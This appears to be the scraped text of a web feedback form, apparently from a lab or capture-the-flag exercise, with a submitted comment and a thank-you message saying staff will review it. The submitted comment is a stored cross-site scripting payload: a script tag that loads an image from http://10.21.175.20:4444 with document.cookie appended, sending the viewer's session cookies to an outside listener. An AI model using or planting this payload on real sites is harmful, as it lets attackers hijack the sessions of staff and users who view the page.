 Home Feedback
Please submit your feedback regarding your product
<script>new Image().src="http://10.21.175.20:4444/?
c="+document.cookie;</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff